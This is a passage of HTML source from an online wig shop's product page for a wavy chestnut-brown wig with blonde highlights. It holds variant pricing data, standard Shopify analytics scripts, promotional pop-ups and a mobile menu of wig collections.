  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6805860417619,"gid":"gid:\/\/shopify\/Product\/6805860417619","vendor":"BAISI HAIR","type":"Customized Wig","handle":"baisi-wavy-blonde-highlights-wig","variants":[{"id":40085376565331,"price":16305,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - 4x4 \/ 16","public_title":"4x4 \/ 16","sku":"A4-0001068"},{"id":40085376598099,"price":17536,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - 4x4 \/ 18","public_title":"4x4 \/ 18","sku":"A4-0001069"},{"id":40085376630867,"price":20489,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - 4x4 \/ 20","public_title":"4x4 \/ 20","sku":"A4-0001070"},{"id":40085376663635,"price":22457,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - 4x4 \/ 22","public_title":"4x4 \/ 22","sku":"A4-0001071"},{"id":40085376696403,"price":24549,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - 4x4 \/ 24","public_title":"4x4 \/ 24","sku":"A4-0001072"},{"id":40085376729171,"price":27010,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - 4x4 \/ 26","public_title":"4x4 \/ 26","sku":"A4-0001073"},{"id":40085376761939,"price":33900,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - 4x4 \/ 28","public_title":"4x4 \/ 28","sku":"A4-0001074"},{"id":40085376794707,"price":41283,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - 4x4 \/ 30","public_title":"4x4 \/ 30","sku":"A4-0001075"},{"id":40085376958547,"price":19775,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - 5x5 \/ 16","public_title":"5x5 \/ 16","sku":"A4-0001673"},{"id":40085376991315,"price":21252,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - 5x5 \/ 18","public_title":"5x5 \/ 18","sku":"A4-0001674"},{"id":40085377024083,"price":27404,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - 5x5 \/ 20","public_title":"5x5 \/ 20","sku":"A4-0001675"},{"id":40085377056851,"price":30233,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - 5x5 \/ 22","public_title":"5x5 \/ 22","sku":"A4-0001676"},{"id":40085377089619,"price":32940,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - 5x5 \/ 24","public_title":"5x5 \/ 24","sku":"A4-0001677"},{"id":40085377122387,"price":35893,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - 5x5 \/ 26","public_title":"5x5 \/ 26","sku":"A4-0001678"},{"id":40085377155155,"price":37345,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - 5x5 \/ 28","public_title":"5x5 \/ 28","sku":"A4-0001679"},{"id":40085377187923,"price":42267,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - 5x5 \/ 30","public_title":"5x5 \/ 30","sku":"A4-0001680"},{"id":40085377351763,"price":25001,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - Frontal lace \/ 16","public_title":"Frontal lace \/ 16","sku":"A4-0000020"},{"id":40085377384531,"price":26873,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - Frontal lace \/ 18","public_title":"Frontal lace \/ 18","sku":"A4-0000021"},{"id":40085377417299,"price":29868,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - Frontal lace \/ 20","public_title":"Frontal lace \/ 20","sku":"A4-0000022"},{"id":40085377450067,"price":32738,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - Frontal lace \/ 22","public_title":"Frontal lace \/ 22","sku":"A4-0000023"},{"id":40085377482835,"price":35609,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - Frontal lace \/ 24","public_title":"Frontal lace \/ 24","sku":"A4-0000024"},{"id":40085377515603,"price":40601,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - Frontal lace \/ 26","public_title":"Frontal lace \/ 26","sku":"A4-0000025"},{"id":40085377548371,"price":42722,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - Frontal lace \/ 28","public_title":"Frontal lace \/ 28","sku":"A4-0000026"},{"id":40085377581139,"price":48838,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - Frontal lace \/ 30","public_title":"Frontal lace \/ 30","sku":"A4-0000027"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6805860417619,"requestId":"a77a11e1-fb07-437e-b9cf-2bf95401f3eb-1769677116"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 19424763,
      theme_id: 129765245011,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.baisiwig.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.baisiwig.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.baisiwig.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":19424763,"isMerchantRequest":null,"themeId":129765245011,"themeCityHash":"9747371360941264913","contentLanguage":"en","currency":"USD","eventMetadataId":"86324811-892f-4e94-b196-b0fa29484526"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6805860417619,"requestId":"a77a11e1-fb07-437e-b9cf-2bf95401f3eb-1769677116","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":40085376565331,"productId":6805860417619,"productGid":"gid:\/\/shopify\/Product\/6805860417619","name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - 4x4 \/ 16","price":"163.05","sku":"A4-0001068","brand":"BAISI HAIR","variant":"4x4 \/ 16","category":"Customized Wig","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":40085376565331,"productId":6805860417619,"productGid":"gid:\/\/shopify\/Product\/6805860417619","name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - 4x4 \/ 16","price":"163.05","sku":"A4-0001068","brand":"BAISI HAIR","variant":"4x4 \/ 16","category":"Customized Wig","nonInteraction":true,"remote":false,"referer":"https:\/\/www.baisiwig.com\/collections\/highlight-wig\/products\/baisi-wavy-blonde-highlights-wig"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.baisiwig.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.baisiwig.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="19424763"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="129765245011"
  data-theme-name="Testament"
  data-theme-version="8.8.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.baisiwig.com/api/collect"
></script>
</head>
<body class="gridlock template-product product js-slideout-toggle-wrapper js-modal-toggle-wrapper product-variant-type--swatches  theme-buttons-curved  theme-border">
  <div class="js-slideout-overlay site-overlay"></div>
  <div class="js-modal-overlay site-overlay"></div>
 <div class='fixed-right-center'  id='TurntableBox' style='display:none;'>
    <img class='TurntableClose' onclick='closeTurnShow()'  src='https://cdn.shopify.com/s/files/1/1942/4763/files/1_8f1124d8-fb8e-46d1-89f4-18359a0d6fa7.png?v=1761704785' alt=''>
    <div class='Turntable'  onclick='openTurntable()'>spin & win</div>
 </div>
 <div class="popup-container" id="popup-container" onclick="closepop()" style='display:none'>
        <div class="popup-content">
         <div class="h-tip">
          TIP
         </div>
         <div class="c-tip">
          This is a bargain exchange product, can not order alone! pls order with other hair togather!
         </div>
         <div class="b-tip">
            <div class="b-btn" onclick="closepop()">
                ok
            </div>
         </div>
        </div>
</div>
 <div class="popup-container" id="popup-containerNum" onclick="closepopNum()" style='display:none'>
        <div class="popup-content">
         <div class="h-tip">
          TIP
         </div>
         <div class="c-tip">
         This price is only available when you choose 3 wigs from the same collection!
         </div>
         <div class="b-tip">
            <div class="b-btn" onclick="closepop()">
                ok
            </div>
         </div>
        </div>
</div>  
  <aside class="slideout slideout__drawer-left" data-wau-slideout="mobile-navigation" id="slideout-mobile-navigation">
    <div id="shopify-section-mobile-navigation" class="shopify-section"><nav class="mobile-menu" role="navigation" data-section-id="mobile-navigation" data-section-type="mobile-navigation">
  <div class="slideout__trigger--close">
    <button class="slideout__trigger-mobile-menu js-slideout-close" data-slideout-direction="left" aria-label="Close navigation" tabindex="0" type="button" name="button">
      <div class="icn-close"></div>
    </button>
  </div>
  
    
<ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--1603134"
            id="c-accordion--1603134"
             >

          
              

              
          
              

              
                 
<li class="js-accordion-header c-accordion__header mobile-sale">
                  <a class="js-accordion-link c-accordion__link" href="/collections/wholesale">WHOLESALE</a>
                  <span class="lvl1">Save over $100</span>
                  <button class="dropdown-arrow" aria-label="WHOLESALE" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-" >
                    
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                  </button>
                </li>

                <li class="c-accordion__panel c-accordion__panel--1603134-" id="c-accordion__panel--1603134-" data-parent="#c-accordion--1603134">

                  

                  <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-0" id="c-accordion--1603134-0">

                    
                        
                      
                    
                        
                      
                    
                        
                            <li>
                              <a class="js-accordion-link c-accordion__link" href="/collections/wholesale-deals">- &nbspWholesale Deals</a>
                            </li>
                        
                      
                    
                        
                            <li>
                              <a class="js-accordion-link c-accordion__link" href="/collections/wholesale-price-for-3-wigs">- &nbspWHOLESALE PRICE FOR 3 HAIR</a>
                            </li>
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                  </ul>
                </li>
              
          
              

              
          
              

              
          
              
                          <li class="mobile-sale"><a href="/collections/pixie-cut-wig-topper"><span class="navLbl">Top sell</span>PIXIE CUT WIG/TOPPER</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/side-part-bob"><span class="navLbl">Top sell</span>SEXY BOB WIG</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/collections/full-lace-wig"><span class="navLbl">SALE</span>THIN FULL LACE WIG</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/89-flash-deal"><span class="navLbl">SALE</span>$99 WIG</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/collections/baisi-clearance-sale"><span class="navLbl">Sale</span>Baisi Clearance Sale</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/collections/all-wigs-under-70"><span class="navLbl">Sale</span>ALL WIGS UNDER $70</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/collections/us-warehouse"><span class="navLbl">SALE</span>Ship From USA</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/collections/baisi-wigs-deal"><span class="navLbl">PROMO</span>2 Wigs Deal</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/collections/tiktok-zone"><span class="navLbl">Sale</span>TikTok Zone</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/collections/super-short-breathable-wig"><span class="navLbl">SALE</span>Super Short Breathable Wig</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/looking-20-years-younger"><span class="navLbl">Sale</span>Looking 20 Years Younger</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/collections/wigs-for-alopecia"><span class="navLbl">Sale</span>WIGS FOR ALOPECIA</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/collections/glueless-wig"><span class="navLbl">Sale</span>GLUELESS WIG</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/collections/lace-frontal-with-braids"><span class="navLbl">Sale</span>Lace Frontal With Braids</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/collections/sexy-long-machine-made-wig-with-bang"><span class="navLbl">Top sell</span>WIG WITH BANG/FRINGE</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/collections/glueless-mullet"><span class="navLbl">Top sell</span>GLUELESS MULLET</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/collections/40inch"><span class="navLbl">TOP SELL</span>40 INCH HAIR</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/collections/affordable-price-wig"><span class="navLbl">Sale</span>Lace Wig</a></li>
              

              
          
              

              
          

          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/collections/all">WIG</a>
                <button class="dropdown-arrow" aria-label="WIG" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-1" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-1" id="c-accordion__panel--1603134-1" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/bob-wigs">- &nbspBob Wigs</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/closure-wig">- &nbspClosure Wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/t-part-headband-wigs">- &nbspHeadband wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/undetectable-lace-wigs">- &nbspHD Lace Wigs</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/13x6-lace-wig">- &nbsp13x6 Lace Wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/pixie-cut-wig">- &nbspPixie cut wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/what-you-see-is-what-you-get">- &nbspWhat You see Is What You Get</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/t-part-wig">- &nbspT part wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/special-offer">- &nbspSPECIAL OFFER</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/customized-wigs">- &nbspCustomized  Color Wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/pages/v-u-part-wig">- &nbspV/U Part Wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/price-difference">- &nbspPrice Difference</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/collections/braided-wig">Braided Wig</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/collections/lace-frontal-with-braids">lace frontal with braids</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/collections/slik-vietnamese-double-drawn-wigs">Slik Vietnamese Double Drawn Wigs</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/collections/wedding">Perfect Wedding Wigs</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/collections/sexy-long-machine-made-wig-with-bang">Sexy Wig With Bang</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/collections/new-arrivals">2026 NEW ARRIVALS</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/collections/updo-style">Updo Style</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/collections/long-wig">LUXURY WIGS</a>
            </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/collections/bundles-deals">BUNDLES DEALS</a>
                <button class="dropdown-arrow" aria-label="BUNDLES DEALS" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-10" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-10" id="c-accordion__panel--1603134-10" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
<li class="js-accordion-header c-accordion__header">
                          <a class="js-accordion-link c-accordion__link" href="/pages/bundle-with-closure-frontal">- &nbspBundles with closure/frontal</a>
                          <button class="dropdown-arrow" aria-label="Bundles with closure/frontal" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-10-1" >
                            
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                          </button>
                        </li>

                        <li class="c-accordion__panel c-accordion__panel--1603134-10-1" id="c-accordion__panel--1603134-10-1" data-parent="#c-accordion--1603134-1">
                          <ul>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/collections/8a-hair-bundles-deals">10A GRADE</a>
                              </li>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/pages/10a-bundles-deal">12A Raw GRADE</a>
                              </li>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/collections/color-bundle">Color bundle with Closure/Frontal</a>
                              </li>
                            
                          </ul>
                        </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/8a-brazilian-virgin-hair">- &nbsp10A Bundles</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/pages/10a-virgin-hair">- &nbsp12A Bundles</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/collections/lace-closure-frontal">Closure &amp; Frontal</a>
                <button class="dropdown-arrow" aria-label="Closure &amp; Frontal" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-11" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-11" id="c-accordion__panel--1603134-11" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/lace-closure">- &nbspLace Closure</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/lace-frontal">- &nbspLace Frontal</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/silk-base-frontals">- &nbspSilk Base Frontal</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/collections">OTHER HAIRS</a>
                <button class="dropdown-arrow" aria-label="OTHER HAIRS" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-12" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-12" id="c-accordion__panel--1603134-12" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/glueless-mullet">- &nbspGlueless mullet</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/double-drawn">- &nbspDouble drawn hair</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/clip-in-hair-extension">- &nbspClip in extension</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/ponytail-extension">- &nbspPonytail</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/clip-in-fusion-hair">- &nbspT/U/Tape hair</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/pages/dropshipping">About Us</a>
                <button class="dropdown-arrow" aria-label="About Us" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-13" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-13" id="c-accordion__panel--1603134-13" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/tools-accessories">- &nbspTOOLS &amp; ACCESSORIES</a>
                    </li>
                    
                  
                    
                    <li>
